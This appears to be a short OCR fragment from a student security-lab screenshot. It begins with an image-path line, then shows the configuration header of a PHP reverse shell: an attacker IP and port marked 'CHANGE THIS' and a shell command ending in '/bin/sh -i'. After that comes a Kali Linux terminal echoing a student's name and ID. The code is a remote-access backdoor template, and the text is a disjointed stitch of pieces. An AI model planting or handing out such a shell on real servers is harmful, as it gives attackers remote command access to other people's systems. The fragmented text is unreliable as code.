 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.101'; // CHANGE THIS
$port = 8989; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# echo 'Atharva Velani 20411611'
Atharva Velani 20411611